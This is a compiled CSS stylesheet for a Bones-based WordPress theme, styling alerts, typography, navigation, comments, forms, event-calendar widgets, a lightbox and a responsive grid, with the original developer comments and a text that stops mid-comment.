/* line 121, ../scss/_mixins.scss */
.text-center {
  text-align: center; }

/* line 122, ../scss/_mixins.scss */
.text-right {
  text-align: right; }

/* line 126, ../scss/_mixins.scss */
.alert-help, .alert-info, .alert-error, .alert-success {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid; }

/* line 132, ../scss/_mixins.scss */
.alert-help {
  border-color: #e8dc59;
  background: #ebe16f; }

/* line 138, ../scss/_mixins.scss */
.alert-info {
  border-color: #bfe4f4;
  background: #d5edf8; }

/* line 144, ../scss/_mixins.scss */
.alert-error {
  border-color: #f8cdce;
  background: #fbe3e4; }

/* line 150, ../scss/_mixins.scss */
.alert-success {
  border-color: #deeaae;
  background: #e6efc2; }

/*********************
TRANSITION
*********************/
/*
I totally rewrote this to be cleaner and easier to use.
You'll need to be using Sass 3.2+ for these to work.
Thanks to @anthonyshort for the inspiration on these.
USAGE: @include transition(all 0.2s ease-in-out);
*/
/*********************
CSS3 GRADIENTS
Be careful with these since they can
really slow down your CSS. Don't overdo it.
*********************/
/* @include css-gradient(#dfdfdf,#f8f8f8); */
/*********************
BOX SIZING
*********************/
/* @include box-sizing(border-box); */
/* NOTE: value of "padding-box" is only supported in Gecko. So
probably best not to use it. I mean, were you going to anyway? */
/* line 208, ../scss/_mixins.scss */
.button {
  width: 100%;
  background-color: #3fb3d3;
  color: white !important;
  padding: 6px 12px;
  border-radius: 2px;
  margin: 0 auto; }

/*
BASE (MOBILE) SIZE
This are the mobile styles. It's what people see on their phones. If
you set a great foundation, you won't need to add too many styles in
the other stylesheets. Remember, keep it light: Speed is Important.
*/
/******************************************************************
Site Name:
Author:

Stylesheet: Base Mobile Stylesheet

Be light and don't over style since everything here will be
loaded by mobile devices. You want to keep it as minimal as
possible. This is called at the top of the main stylsheet
and will be used across all viewports.

******************************************************************/
/*********************
GENERAL STYLES
*********************/
/* line 18, ../scss/_base.scss */
body {
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif;
  font-size: 100%;
  line-height: 24px;
  color: #565656;
  background: white; }

/* line 27, ../scss/_base.scss */
ul {
  list-style-type: disc; }

/* line 31, ../scss/_base.scss */
ol {
  list-style-type: decimal; }

/* line 35, ../scss/_base.scss */
a {
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  -transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }

/* line 40, ../scss/_base.scss */
.wrap img {
  max-width: 100%;
  height: auto; }

/* line 45, ../scss/_base.scss */
#content .clearfix {
  margin-bottom: 24px; }

/* line 49, ../scss/_base.scss */
.banner {
  height: 400px;
  background-attachment: fixed; }

/* line 54, ../scss/_base.scss */
.banner {
  font-size: 2.5em;
  line-height: 1.25em;
  text-align: center;
  color: white; }
  /* line 59, ../scss/_base.scss */
  .banner .wrap {
    position: relative;
    height: 100%; }
  /* line 63, ../scss/_base.scss */
  .banner .entry-content {
    width: 75%;
    height: 50%;
    overflow: hidden;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0; }

/* line 74, ../scss/_base.scss */
.post-banner {
  line-height: 0;
  border-bottom: 4px solid #3fb3d3;
  margin-bottom: 1em; }

/* line 80, ../scss/_base.scss */
.banner {
  background-size: cover;
  background-position: center center; }

/********************
WORDPRESS BODY CLASSES
style a page via class
********************/
/* for sites that are read right to left (i.e. hebrew) */
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
/*********************
LAYOUT & GRID STYLES
*********************/
/* line 129, ../scss/_base.scss */
.wrap {
  width: 96%;
  margin: 0 auto; }

/*********************
LINK STYLES
*********************/
/* line 138, ../scss/_base.scss */
a, a:visited {
  color: #3fb3d3;
  /* on hover */
  /* on click */
  /* mobile tap color */ }
  /* line 142, ../scss/_base.scss */
  a:hover, a:focus, a:visited:hover, a:visited:focus {
    color: #2b9bba; }
  /* line 152, ../scss/_base.scss */
  a:link, a:visited:link {
    /*
    this highlights links on iPhones/iPads.
    so it basically works like the :hover selector
    for mobile devices.
    */
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3); }

/******************************************************************
H1, H2, H3, H4, H5 STYLES
******************************************************************/
/* line 167, ../scss/_base.scss */
p {
  margin-top: 0;
  font-size: 1em;
  /* 16px is the default em size */
  line-height: 24px;
  /* = 24px */
  margin-bottom: 15.984px;
  /* = 24px */ }

/* line 174, ../scss/_base.scss */
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5 {
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif;
  text-rendering: optimizelegibility;
  margin-top: 0;
  font-weight: normal; }
  /* line 179, ../scss/_base.scss */
  h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {
    text-decoration: none; }

/* line 184, ../scss/_base.scss */
h1, .h1 {
  font-size: 2.5em;
  /* = 40px/16px */
  line-height: 1.2em;
  /* = 48px/40px */
  margin-bottom: 24px;
  /* = 24px */ }

/* line 190, ../scss/_base.scss */
h2, .h2 {
  font-size: 2em;
  /* = 32px/16px */
  line-height: 1.25em;
  /* = 40px/32px */
  margin-bottom: 15.984px;
  /* = 16px */ }

/* line 196, ../scss/_base.scss */
h3, .h3 {
  font-size: 1.25em;
  /* = 20px/16px */
  margin-bottom: 7.992px;
  /* = 8px */
  font-family: "Lato", sans-serif; }

/* line 202, ../scss/_base.scss */
h4, .h4 {
  font-size: 1.1em; }

/* line 206, ../scss/_base.scss */
h5, .h5 {
  font-size: 0.846em;
  line-height: 2.09em;
  text-transform: uppercase;
  letter-spacing: 2px; }

/*********************
HEADER STYLES
*********************/
/* line 219, ../scss/_base.scss */
.header {
  position: relative;
  padding-top: 55px; }

/* line 224, ../scss/_base.scss */
.logo {
  display: none;
  padding: 24px 0;
  margin: 0;
  font-family: "Lato", sans-serif;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 3.5em;
  font-size: 14vw;
  line-height: 1em;
  text-align: center; }
  /* line 235, ../scss/_base.scss */
  .logo span {
    font-weight: 700; }
  /* line 238, ../scss/_base.scss */
  .logo a {
    color: white; }

/*********************
NAVIGATION STYLES
*********************/
/*
all navs have a .nav class applied via
the wp_menu function; this is so we can
easily write one group of styles for
the navs on the site so our css is cleaner
and more scalable.
*/
/* line 255, ../scss/_base.scss */
.main-navigation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background-color: #3fb3d3;
  z-index: 999; }

/* line 265, ../scss/_base.scss */
.nav-toggle {
  color: white !important; }

/* line 268, ../scss/_base.scss */
.nav-collapse,
.nav-collapse * {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif; }

/* line 277, ../scss/_base.scss */
.nav-collapse,
.nav-collapse ul {
  list-style: none;
  width: 100%;
  float: left;
  margin: 0; }

/* line 285, ../scss/_base.scss */
.nav-collapse li {
  float: left;
  width: 100%; }

/* line 290, ../scss/_base.scss */
.nav-collapse a {
  color: #fff;
  text-decoration: none;
  width: 100%;
  background: #3fb3d3;
  border-bottom: 1px solid white;
  padding: 0.7em 1em;
  float: left;
  text-transform: lowercase; }

/* line 301, ../scss/_base.scss */
.nav-collapse ul ul a {
  background: #ca3716;
  padding-left: 2em; }

/* line 306, ../scss/_base.scss */
.nav-toggle {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%;
  height: 55px;
  float: right;
  text-align: left;
  overflow: hidden;
  background: #3fb3d3 url("../images/hamburger-white.gif") no-repeat 105% 50%;
  color: white;
  padding: 0 1em;
  line-height: 55px;
  font-family: "Lato", sans-serif; }
  /* line 323, ../scss/_base.scss */
  .nav-toggle:hover {
    color: white; }

/* line 329, ../scss/_base.scss */
.nav {
  /* end .menu li */
  /* highlight current page */
  /* end current highlighters */ }
  /* line 331, ../scss/_base.scss */
  .nav ul {
    margin: 0; }
  /* line 353, ../scss/_base.scss */
  .nav li ul.sub-menu li a,
  .nav li ul.children li a {
    padding-left: 30px; }

/* end .nav */
/*********************
POSTS & CONTENT STYLES
*********************/
/* line 389, ../scss/_base.scss */
#content {
  background: white;
  margin-top: 2.2em; }

/* line 394, ../scss/_base.scss */
.widget .hentry {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0; }

/* line 400, ../scss/_base.scss */
.hentry {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 24px;
  padding-bottom: 24px; }

/* end .hentry */
/* line 413, ../scss/_base.scss */
.single-title,
.page-title {
  border-bottom: 2px solid lightgray; }

/* want to style individual post classes? Booya! */
/* post by id (i.e. post-3) */
/* general post style */
/* general article on a page style */
/* general style on an attatchment */
/* sticky post style */
/* hentry class */
/* style by category (i.e. category-videos) */
/* style by tag (i.e. tag-news) */
/* post meta */
/* line 435, ../scss/_base.scss */
.byline {
  color: #999; }

/* entry content */
/* line 442, ../scss/_base.scss */
.entry-content {
  /*
  image alignment on a screen this size may be
  a bit difficult. It's set to start aligning
  and floating images at the next breakpoint,
  but it's up to you. Feel free to change it up.
  */ }
  /* line 446, ../scss/_base.scss */
  .entry-content p:first-child {
    font-size: 1.2em; }
  /* line 481, ../scss/_base.scss */
  .entry-content dd {
    margin-left: 0;
    font-size: 0.9em;
    color: #787878;
    margin-bottom: 1.5em; }
  /* line 488, ../scss/_base.scss */
  .entry-content img {
    margin: 0 0 1.5em 0;
    max-width: 100%;
    height: auto; }
  /* line 504, ../scss/_base.scss */
  .entry-content video, .entry-content object {
    max-width: 100%;
    height: auto; }
  /* line 509, ../scss/_base.scss */
  .entry-content pre {
    background: #eee;
    border: 1px solid #cecece;
    padding: 10px; }

/* end .entry-content */
/* line 517, ../scss/_base.scss */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
  /* images inside wp-caption */ }
  /* line 523, ../scss/_base.scss */
  .wp-caption img {
    max-width: 100%;
    margin-bottom: 0;
    width: 100%; }
  /* line 529, ../scss/_base.scss */
  .wp-caption p.wp-caption-text {
    font-size: 0.85em;
    margin: 4px 0 7px;
    text-align: center; }

/* end .wp-caption */
/* image gallery styles */
/* end .gallery */
/* gallery caption styles */
/******************************************************************
PAGE NAVI STYLES
******************************************************************/
/* line 566, ../scss/_base.scss */
.page-navigation,
.wp-prev-next {
  margin: 1.1em 0 2.2em; }

/* line 570, ../scss/_base.scss */
.bones_page_navi {
  /* current page link */
  /* end .bones_page_navi .bpn-current */
  /* common styles for page-navi links */
  /* remove the bg on end links */
  /* previous link */
  /* next page link */
  /* first page link */
  /* last page link */ }
  /* line 572, ../scss/_base.scss */
  .bones_page_navi li {
    float: left;
    margin-left: 10px; }
    /* line 576, ../scss/_base.scss */
    .bones_page_navi li a {
      padding: 3px 6px;
      display: block;
      text-decoration: none;
      position: relative; }
      /* line 582, ../scss/_base.scss */
      .bones_page_navi li a:hover, .bones_page_navi li a:focus {
        color: #f01d4f;
        text-decoration: underline; }
  /* line 592, ../scss/_base.scss */
  .bones_page_navi li.bpn-current {
    padding: 3px 6px;
    border-bottom: 2px solid #f01d4f;
    position: relative; }
    /* line 597, ../scss/_base.scss */
    .bones_page_navi li.bpn-current a {
      /* hovering on current page link */ }
  /* line 607, ../scss/_base.scss */
  .bones_page_navi li.bpn-prev-link,
  .bones_page_navi li.bpn-next-link {
    font-weight: 700; }
    /* line 611, ../scss/_base.scss */
    .bones_page_navi li.bpn-prev-link a,
    .bones_page_navi li.bpn-next-link a {
      padding: 0; }
  /* line 617, ../scss/_base.scss */
  .bones_page_navi li.bpn-prev-link a:hover,
  .bones_page_navi li.bpn-next-link a:hover,
  .bones_page_navi li.bpn-first-page-link a:hover,
  .bones_page_navi li.bpn-last-page-link a:hover {
    background: none; }

/* end .bones_page_navi */
/* fallback previous & next links */
/* line 663, ../scss/_base.scss */
.wp-prev-next .prev-link {
  float: left; }
/* line 667, ../scss/_base.scss */
.wp-prev-next .next-link {
  float: right; }

/* end .wp-prev-next */
/******************************************************************
COMMENT STYLES
******************************************************************/
/* h3 comment title */
/* line 678, ../scss/_base.scss */
#comments {
  /* number of comments span */ }

/* line 695, ../scss/_base.scss */
.commentlist {
  /* general comment classes */
  /* vcard */
  /* end .commentlist .vcard */
  /* comment meta */
  /* comment content */
  /* end .commentlist .comment_content */
  /* comment reply link */
  /* end .commentlist .comment-reply-link */ }
  /* line 697, ../scss/_base.scss */
  .commentlist li {
    position: relative;
    clear: both;
    overflow: hidden;
    list-style-type: none;
    margin-bottom: 1.5em;
    padding: 0.7335em 10px;
    /* end .commentlist li ul.children */ }
    /* line 705, ../scss/_base.scss */
    .commentlist li:last-child {
      margin-bottom: 0; }
    /* line 709, ../scss/_base.scss */
    .commentlist li ul.children {
      margin: 0;
      /* variations */
      /* change number for different depth */ }
  /* line 727, ../scss/_base.scss */
  .commentlist li[class*=depth-] {
    margin-top: 1.1em; }
  /* line 731, ../scss/_base.scss */
  .commentlist li.depth-1 {
    margin-left: 0;
    margin-top: 0; }
  /* line 736, ../scss/_base.scss */
  .commentlist li:not(.depth-1) {
    margin-right: -10px;
    margin-left: -10px;
    margin-top: 0;
    padding-bottom: 0; }
  /* line 750, ../scss/_base.scss */
  .commentlist .odd {
    background: #eee; }
  /* line 753, ../scss/_base.scss */
  .commentlist .even {
    background: #fefefe; }
  /* line 768, ../scss/_base.scss */
  .commentlist .vcard {
    margin-left: 50px; }
    /* line 771, ../scss/_base.scss */
    .commentlist .vcard cite.fn {
      font-weight: 700;
      font-style: normal; }
    /* line 779, ../scss/_base.scss */
    .commentlist .vcard time {
      float: right; }
      /* line 782, ../scss/_base.scss */
      .commentlist .vcard time a {
        color: #999;
        text-decoration: none; }
        /* line 786, ../scss/_base.scss */
        .commentlist .vcard time a:hover {
          text-decoration: underline; }
    /* line 796, ../scss/_base.scss */
    .commentlist .vcard img.avatar {
      position: absolute;
      left: 10px;
      padding: 2px;
      border: 1px solid #cecece;
      background: #fff; }
  /* line 821, ../scss/_base.scss */
  .commentlist .comment_content {
    margin-left: 50px; }
    /* line 824, ../scss/_base.scss */
    .commentlist .comment_content p {
      margin: 0.7335em 0 1.5em;
      font-size: 1em;
      line-height: 1.5em; }
  /* line 833, ../scss/_base.scss */
  .commentlist .comment-reply-link {
    text-decoration: none;
    float: right;
    background: #4598bb;
    padding: 3px 5px;
    color: #fff;
    opacity: 0.65;
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 0.9em; }
    /* line 844, ../scss/_base.scss */
    .commentlist .comment-reply-link:hover, .commentlist .comment-reply-link:focus {
      opacity: 1; }

/* end .commentlist */
/******************************************************************
COMMENT FORM STYLES
******************************************************************/
/* line 857, ../scss/_base.scss */
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em; }
  /* line 861, ../scss/_base.scss */
  .respond-form form {
    margin: 0.75em 0; }
    /* line 864, ../scss/_base.scss */
    .respond-form form li {
      list-style-type: none;
      clear: both;
      margin-bottom: 0.7335em; }
      /* line 869, ../scss/_base.scss */
      .respond-form form li label,
      .respond-form form li small {
        display: none; }
    /* line 875, ../scss/_base.scss */
    .respond-form form input[type=text],
    .respond-form form input[type=email],
    .respond-form form input[type=url],
    .respond-form form textarea {
      /* form validation */ }
      /* line 880, ../scss/_base.scss */
      .respond-form form input[type=text]:focus,
      .respond-form form input[type=email]:focus,
      .respond-form form input[type=url]:focus,
      .respond-form form textarea:focus {
        background: #fff; }
      /* line 885, ../scss/_base.scss */
      .respond-form form input[type=text]:invalid,
      .respond-form form input[type=email]:invalid,
      .respond-form form input[type=url]:invalid,
      .respond-form form textarea:invalid {
        outline: none;
        border-color: #fbc2c4;
        background-color: #f6e7eb;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none; }
    /* line 896, ../scss/_base.scss */
    .respond-form form input[type=text],
    .respond-form form input[type=email],
    .respond-form form input[type=url] {
      max-width: 400px;
      min-width: 250px; }
    /* line 903, ../scss/_base.scss */
    .respond-form form textarea {
      resize: none;
      width: 97.3%;
      height: 150px; }

/* comment submit button */
/* comment form title */
/* line 916, ../scss/_base.scss */
#comment-form-title {
  margin: 0 0 1.1em; }

/* cancel comment reply link */
/* logged in comments */
/* allowed tags */
/* line 929, ../scss/_base.scss */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0; }

/* no comments */
/* line 934, ../scss/_base.scss */
.nocomments {
  margin: 0 20px 1.1em; }

/*********************
SIDEBARS & ASIDES
*********************/
/* line 944, ../scss/_base.scss */
.widgettitle {
  text-transform: uppercase;
  color: #3fb3d3;
  padding-bottom: 8px;
  margin-bottom: 16px;
  border-bottom: 2px solid #3fb3d3;
  font-size: 0.875em;
  font-weight: bold; }

/* line 958, ../scss/_base.scss */
.widget ul li {
  list-style-type: none;
  border-bottom: 1px solid #ebebeb;
  /* deep nesting */ }
  /* line 962, ../scss/_base.scss */
  .widget ul li .post-header {
    margin-bottom: 0; }

/*********************
FOOTER STYLES
*********************/
/* line 987, ../scss/_base.scss */
.footer {
  clear: both;
  text-align: center; }

/*
if you checked out the link above:
http://www.alistapart.com/articles/organizing-mobile/
you'll want to style the footer nav
a bit more in-depth. Remember to keep
it simple because you'll have to
override these styles for the desktop
view.
*/
/* end .footer-links */
/*********************
Calendar
*********************/
/* line 1019, ../scss/_base.scss */
.tribe-events-nav-previous {
  float: left; }

/* line 1022, ../scss/_base.scss */
.tribe-events-nav-next {
  float: right; }

/* line 1025, ../scss/_base.scss */
#tribe-events-content .tribe-events-tooltip h4.entry-title, #tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.entry-title {
  font-size: 1rem !important;
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif !important; }

/* line 1029, ../scss/_base.scss */
.tribe-events-tooltip p.entry-summary {
  font-size: 1rem !important; }

/* line 1033, ../scss/_base.scss */
.tribe-events-meta-group dt, .tribe-events-meta-group dd {
  float: left;
  font-size: 16px;
  margin-bottom: 0; }

/* line 1039, ../scss/_base.scss */
.vcalendar li h4 {
  margin-bottom: 0; }

/* line 1042, ../scss/_base.scss */
.features {
  margin-bottom: 3em; }

/* line 1045, ../scss/_base.scss */
.features .feature {
  position: relative; }
  /* line 1047, ../scss/_base.scss */
  .features .feature img {
    display: block; }
  /* line 1050, ../scss/_base.scss */
  .features .feature h2 {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 0;
    padding: 5px 10px 5px 5px;
    background: white; }

/* line 1059, ../scss/_base.scss */
.tribe-events-meta-group dt, .tribe-events-meta-group dd {
  clear: left; }

/* line 1062, ../scss/_base.scss */
.tribe-events-event-image img {
  float: left; }

/* line 1065, ../scss/_base.scss */
.lightbox {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8); }

/* line 1073, ../scss/_base.scss */
.lightbox img {
  max-width: 100%;
  height: auto; }

/* line 1077, ../scss/_base.scss */
.lightbox .post {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: white;
  padding: 1.5em 2em;
  width: auto;
  max-width: 480px;
  max-height: 90%;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  overflow: scroll; }

/* line 1094, ../scss/_base.scss */
.lightbox .page-title {
  padding-left: 70px;
  padding-right: 70px; }

/* line 1099, ../scss/_base.scss */
.lightbox .event-excerpt {
  font-size: 1.5em;
  line-height: 1.6; }

/* line 1104, ../scss/_base.scss */
.lightbox .close {
  position: absolute;
  top: 1.5em;
  right: 2em;
  height: 40px;
  width: 45px;
  display: block;
  background: url(../images/close.png) no-repeat center center white;
  cursor: pointer; }

/* line 1, ../scss/_forms.scss */
form {
  margin: 0 0 24px; }

/* line 5, ../scss/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0; }

/* line 11, ../scss/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 24px;
  font-size: 1.5em;
  /* = 24px/16px */
  line-height: 1.6666em;
  /* = 24px/16px */
  color: #a6a6a6;
  border: 0;
  border-bottom: 1px solid #ebebeb; }

/* line 24, ../scss/_forms.scss */
label,
input,
button,
select,
textarea {
  font-size: 0.875em;
  /* = 14px/16px */
  font-weight: normal;
  line-height: 24px; }

/* line 34, ../scss/_forms.scss */
input,
button,
select,
textarea {
  font-family: "Lato", sans-serif; }

/* line 41, ../scss/_forms.scss */
label {
  display: block;
  margin-bottom: 5px; }

/* line 46, ../scss/_forms.scss */
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 31.9992px;
  /* 32px */
  padding: 6px 12px;
  margin-bottom: 12px;
  font-size: 0.875em;
  /* = 14px/16px */
  line-height: 24px;
  color: #a6a6a6;
  vertical-align: middle;
  border-radius: 4px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -moz-box-shadow: inset, rgba(0, 0, 0, 0.075) 0 0 8px;
  -webkit-box-shadow: inset, rgba(0, 0, 0, 0.075) 0 0 8px;
  box-shadow: inset, rgba(0, 0, 0, 0.075) 0 0 8px;
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  -ms-transition: border linear 0.2s, box-shadow linear 0.2s;
  -o-transition: border linear 0.2s, box-shadow linear 0.2s;
  -transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s; }
  /* line 77, ../scss/_forms.scss */
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus,
  .uneditable-input:focus {
    border-color: rgba(82, 168, 236, 0.8);
    outline: 0;
    outline: thin dotted \9;
    /* IE6-9 */
    -moz-box-shadow: rgba(0, 0, 0, 0.075) 0 0 8px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.075) 0 0 8px;
    box-shadow: rgba(0, 0, 0, 0.075) 0 0 8px; }
  /* line 85, ../scss/_forms.scss */
  select:invalid,
  textarea:invalid,
  input[type="text"]:invalid,
  input[type="password"]:invalid,
  input[type="datetime"]:invalid,
  input[type="datetime-local"]:invalid,
  input[type="date"]:invalid,
  input[type="month"]:invalid,
  input[type="time"]:invalid,
  input[type="week"]:invalid,
  input[type="number"]:invalid,
  input[type="email"]:invalid,
  input[type="url"]:invalid,
  input[type="search"]:invalid,
  input[type="tel"]:invalid,
  input[type="color"]:invalid,
  .uneditable-input:invalid {
    outline: none;
    border-color: #fbc2c4;
    background-color: #f6e7eb;
    box-shadow: none; }

/* line 93, ../scss/_forms.scss */
textarea {
  height: auto;
  padding: 6px 12px; }

/* line 99, ../scss/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 6px 0 0;
  margin-top: 1px \9;
  *margin-top: 0;
  line-height: normal; }

/* line 107, ../scss/_forms.scss */
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto; }

/* line 117, ../scss/_forms.scss */
input[type="submit"], button {
  display: inline-block;
  *display: inline;
  padding: 6px 18px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 0.875em;
  line-height: 24px;
  color: #a6a6a6;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  padding: 6px 12px;
  margin-bottom: 12px;
  font-size: 0.875em;
  /* = 14px/16px */
  line-height: 24px;
  border-radius: 4px; }
  /* line 137, ../scss/_forms.scss */
  input[type="submit"]:hover, input[type="submit"]:focus, button:hover, button:focus {
    background-color: #3fb3d3;
    color: white; }

/*
LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*/
@media only screen and (min-width: 481px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: 481px and Up Stylesheet
  
  This stylesheet is loaded for larger devices. It's set to
  481px because at 480px it would load on a landscaped iPhone.
  This isn't ideal because then you would be loading all those
  extra styles on that same mobile connection.
  
  A word of warning. This size COULD be a larger mobile device,
  so you still want to keep it pretty light and simply expand
  upon your base.scss styles.
  
  ******************************************************************/
  /*********************
  NAVIGATION STYLES
  *********************/
  /* .menu is clearfixed inside mixins.scss */
  /* line 27, ../scss/_481up.scss */
  .menu {
    /* end .menu ul */ }
    /* line 28, ../scss/_481up.scss */
    .menu ul {
      /* end .menu ul li */
      /* highlight current page */
      /* end current highlighters */ }
      /* line 29, ../scss/_481up.scss */
      .menu ul li {
        /*
        plan your menus and drop-downs wisely.
        */ }
        /* line 30, ../scss/_481up.scss */
        .menu ul li a {
          /*
          you can use hover styles here even though this size
          has the possibility of being a mobile device.
          */ }

  /* end .menu */
  /*********************
  POSTS & CONTENT STYLES
  *********************/
  /* entry content */
  /* line 75, ../scss/_481up.scss */
  .entry-content {
    /* at this larger size, we can start to align images */ }
    /* line 79, ../scss/_481up.scss */
    .entry-content .alignleft, .entry-content img.alignleft {
      margin-right: 1.5em;
      display: inline;
      float: left; }
    /* line 84, ../scss/_481up.scss */
    .entry-content .alignright, .entry-content img.alignright {
      margin-left: 1.5em;
      display: inline;
      float: right; }
    /* line 89, ../scss/_481up.scss */
    .entry-content .aligncenter, .entry-content img.aligncenter {
      margin-right: auto;
      margin-left: auto;
      display: block;
      clear: both; }

  /* end .entry-content */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  check your menus here. do they look good?
  do they need tweaking?
  */
  /* end .footer-links */ }
/*
TABLET & SMALLER LAPTOPS
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 768px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Grid Stylesheet
  
  I've seperated the grid so you can swap it out easily. It's
  called at the top the style.scss stylesheet.
  
  There are a ton of grid solutions out there. You should definitely
  experiment with your own. Here are some recommendations:
  
  http://gridsetapp.com - Love this site. Responsive Grids made easy.
  http://susy.oddbird.net/ - Grids using Compass. Very elegant.
  http://gridpak.com/ - Create your own responsive grid.
  
  The grid below is a combination of the 1140 grid and Twitter Boostrap. 
  I liked 1140 but Boostrap's grid was way more detailed so I merged them 
  together, let's see how this works out. If you want to use 1140, the original 
  values are commented out on each line.
  
  ******************************************************************/
  /* line 24, ../scss/_grid.scss */
  .onecol {
    width: 5.801104972%; }

  /* 4.85%;  } /* grid_1  */
  /* line 25, ../scss/_grid.scss */
  .twocol {
    width: 14.364640883%; }

  /* 13.45%; } /* grid_2  */
  /* line 26, ../scss/_grid.scss */
  .threecol {
    width: 22.928176794%; }

  /* 22.05%; } /* grid_3  */
  /* line 27, ../scss/_grid.scss */
  .fourcol {
    width: 31.491712705%; }

  /* 30.75%; } /* grid_4  */
  /* line 28, ../scss/_grid.scss */
  .fivecol {
    width: 40.055248616%; }

  /* 39.45%; } /* grid_5  */
  /* line 29, ../scss/_grid.scss */
  .sixcol {
    width: 48.618784527%; }

  /* 48%;    } /* grid_6  */
  /* line 30, ../scss/_grid.scss */
  .sevencol {
    width: 57.182320438000005%; }

  /* 56.75%; } /* grid_7  */
  /* line 31, ../scss/_grid.scss */
  .eightcol {
    width: 65.74585634900001%; }

  /* 65.4%;  } /* grid_8  */
  /* line 32, ../scss/_grid.scss */
  .ninecol {
    width: 74.30939226%; }

  /* 74.05%; } /* grid_9  */
  /* line 33, ../scss/_grid.scss */
  .tencol {
    width: 82.87292817100001%; }

  /* 82.7%;  } /* grid_10 */
  /* line 34, ../scss/_grid.scss */
  .elevencol {
    width: 91.436464082%; }

  /* 91.35%; } /* grid_11 */
  /* line 35, ../scss/_grid.scss */
  .twelvecol {
    width: 99.999999993%; }

  /* 100%;   } /* grid_12 */
  /* line 38, ../scss/_grid.scss */
  .onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%; }

  /* line 44, ../scss/_grid.scss */
  .first {
    margin-left: 0; }

  /* line 48, ../scss/_grid.scss */
  .last {
    float: right; }

  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Tablet & Small Desktop Stylesheet
  
  Here's where you can start getting into the good stuff.
